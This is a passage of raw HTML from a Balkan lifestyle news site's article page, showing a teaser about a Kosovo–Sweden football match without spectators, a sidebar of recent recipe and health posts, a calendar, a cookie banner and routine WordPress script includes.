				<img width="775" height="436" src="https://www.balkanplus.net/wp-content/uploads/2021/03/118768845_3086165128178858_8382537667589896911_o-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2021/03/118768845_3086165128178858_8382537667589896911_o-1.jpg 775w, https://www.balkanplus.net/wp-content/uploads/2021/03/118768845_3086165128178858_8382537667589896911_o-1-300x169.jpg 300w, https://www.balkanplus.net/wp-content/uploads/2021/03/118768845_3086165128178858_8382537667589896911_o-1-768x432.jpg 768w" sizes="auto, (max-width: 775px) 100vw, 775px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/fudbalski-mec-kosova-i-svedske-bez-publike/">Fudbalski meč Kosova i Švedske bez publike</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/fudbalski-mec-kosova-i-svedske-bez-publike/" rel="bookmark"><time class="entry-date published updated" datetime="2021-03-16T20:34:26+01:00">5 years ago</time></a></span>                                            <a href="https://www.balkanplus.net/fudbalski-mec-kosova-i-svedske-bez-publike/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="st_latest_posts_widget-4" class="widget widget_st_latest_posts_widget"><h2 class="widget-title"><span>RECENT POSTS</span></h2><div class="sp-latest-posts-widget latest-posts"><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/">Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;</a></h3><div class="entry-meta small"><span class="st-lp-time">22:02</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/">Fini muffini od kokosa bez trunke brašna</a></h3><div class="entry-meta small"><span class="st-lp-time">22:01</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/">Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:01</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/">Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’</a></h3><div class="entry-meta small"><span class="st-lp-time">14:53</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/">Sin Stanislav i ćerka Marina smestili su me u starački dom da bi mogli da prodaju stan: Nisu ni sanjali kakvu tajnu čuvam već 30 godina</a></h3><div class="entry-meta small"><span class="st-lp-time">14:51</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/">Muž se ljutio na suprugu sve dok nije dobio ovu poruku od nje… Lajk za gospođu i svaka čast…</a></h3><div class="entry-meta small"><span class="st-lp-time">14:50</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/brze-krofne-toliko-dobre-da-sam-morala-dva-puta-danas-da-ih-pravim-2/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615495944_1215568584037675_6992790238837403621_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615495944_1215568584037675_6992790238837403621_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615495944_1215568584037675_6992790238837403621_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/brze-krofne-toliko-dobre-da-sam-morala-dva-puta-danas-da-ih-pravim-2/">BRZE KROFNE TOLIKO DOBRE DA SAM MORALA DVA PUTA DANAS DA IH PRAVIM</a></h3><div class="entry-meta small"><span class="st-lp-time">14:48</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/tusiranje-ujutru-ili-uvece-odgovor-na-pitanje-sta-je-bolje-nije-tako-jednostavan/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/tusiranje-j-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/tusiranje-j-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/tusiranje-j-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/tusiranje-ujutru-ili-uvece-odgovor-na-pitanje-sta-je-bolje-nije-tako-jednostavan/">Tuširanje ujutru ili uveče: Odgovor na pitanje šta je bolje nije tako jednostavan</a></h3><div class="entry-meta small"><span class="st-lp-time">22:58</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/nije-sve-med-i-mleko-tri-istine-o-braku-koje-mnogi-ne-zele-ni-da-cuju/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/brak-i-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/brak-i-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/brak-i-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/nije-sve-med-i-mleko-tri-istine-o-braku-koje-mnogi-ne-zele-ni-da-cuju/">Nije sve &#8220;med i mleko&#8221;: Tri istine o braku koje mnogi ne žele ni da čuju</a></h3><div class="entry-meta small"><span class="st-lp-time">22:57</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/san-sebastijan-cizkejk-je-napravljen-greskom-u-baru-la-vinja-u-spaniji/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sebast-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sebast-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/sebast-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/san-sebastijan-cizkejk-je-napravljen-greskom-u-baru-la-vinja-u-spaniji/">SAN Sebastijan čizkejk je napravljen greškom u baru &#8220;La Vinja“ u Španiji</a></h3><div class="entry-meta small"><span class="st-lp-time">22:56</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/caj-od-klincica-sto-se-dogada-tijelu-nakon-15-dana-kod-zena-50video-pogledajte-klikom-ovde/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/caj-od-klincica-sto-se-dogada-tijelu-nakon-15-dana-kod-zena-50video-pogledajte-klikom-ovde/">ČAJ OD KLINČIĆA: što se događa tijelu nakon 15 dana kod žena</a></h3><div class="entry-meta small"><span class="st-lp-time">18:17</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/jedite-kiseli-kupus-10-dana-i-ovo-ce-se-dogoditi-nevjerojatno/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/jedite-kiseli-kupus-10-dana-i-ovo-ce-se-dogoditi-nevjerojatno/">Jedite KISELI KUPUS 10 dana i ovo će se dogoditi! (Nevjerojatno)</a></h3><div class="entry-meta small"><span class="st-lp-time">18:15</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/koju-hladnocu-hortenzija-podnosi-ispod-ove-temperature-treba-je-obavezno-zastititi/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/koju-hladnocu-hortenzija-podnosi-ispod-ove-temperature-treba-je-obavezno-zastititi/">Koju hladnoću hortenzija podnosi? Ispod ove temperature treba je obavezno zaštititi</a></h3><div class="entry-meta small"><span class="st-lp-time">18:14</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/da-li-je-zapravo-zdravo-trcati-po-hladnoci/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/da-li-je-zapravo-zdravo-trcati-po-hladnoci/">Da li je zapravo zdravo trčati po hladnoći?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:31</span> <span clss="st-lp-date">19 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/">Mekane krafne za prste polizati</a></h3><div class="entry-meta small"><span class="st-lp-time">22:30</span> <span clss="st-lp-date">19 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/kremasti-badem-semifredo/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/kremasti-badem-semifredo/">KREMASTI BADEM SEMIFREDO</a></h3><div class="entry-meta small"><span class="st-lp-time">22:29</span> <span clss="st-lp-date">19 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/">Lagana, kremasta i osvežavajuća – hladna čokoladna torta bez pečenja</a></h3><div class="entry-meta small"><span class="st-lp-time">20:54</span> <span clss="st-lp-date">18 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/zadatak-koji-je-zbunio-mnoge-koja-razdaljina-je-duza-ab-ili-cd/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/zadatak-koji-je-zbunio-mnoge-koja-razdaljina-je-duza-ab-ili-cd/">Zadatak koji je zbunio mnoge: Koja razdaljina je duža – AB ili CD</a></h3><div class="entry-meta small"><span class="st-lp-time">20:53</span> <span clss="st-lp-date">18 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/socna-meka-i-topla-kao-iz-djetinjstva-medena-pita-iz-bakine-biljeznice/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/socna-meka-i-topla-kao-iz-djetinjstva-medena-pita-iz-bakine-biljeznice/">Sočna, meka i topla kao iz djetinjstva -Medena pita iz bakine bilježnice</a></h3><div class="entry-meta small"><span class="st-lp-time">20:52</span> <span clss="st-lp-date">18 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/koliko-su-pomorandze-zdrave-i-kada-ih-treba-jesti/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/pommorandze-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/pommorandze-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/pommorandze-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/koliko-su-pomorandze-zdrave-i-kada-ih-treba-jesti/">Koliko su pomorandže zdrave i kada ih treba jesti</a></h3><div class="entry-meta small"><span class="st-lp-time">22:03</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div></div></section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.balkanplus.net/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td><a href="https://www.balkanplus.net/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.balkanplus.net/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.balkanplus.net/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.balkanplus.net/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.balkanplus.net/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.balkanplus.net/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.balkanplus.net/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.balkanplus.net/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://www.balkanplus.net/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td><a href="https://www.balkanplus.net/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://www.balkanplus.net/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://www.balkanplus.net/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.balkanplus.net/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://www.balkanplus.net/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td><a href="https://www.balkanplus.net/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td id="today">22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.balkanplus.net/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div>
</section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            BalkanPlus 2024©				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
              </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 80% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #0eb2cc !important;
					background-color: #e8e8e8 !important;
					text-decoration: none !important;
					border: 2px solid #21cece !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 2px solid #21cece !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p><p>You can find out more about which cookies we are using or switch them off in <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.2.15" id="newsmatic-navigation-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"2b2089e1d3","ajaxUrl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.2.15" id="newsmatic-theme-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","post_id":"24439","plugin_dir":"https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":""};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.13.3" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script defer src="https://www.balkanplus.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762980053" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.balkanplus.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
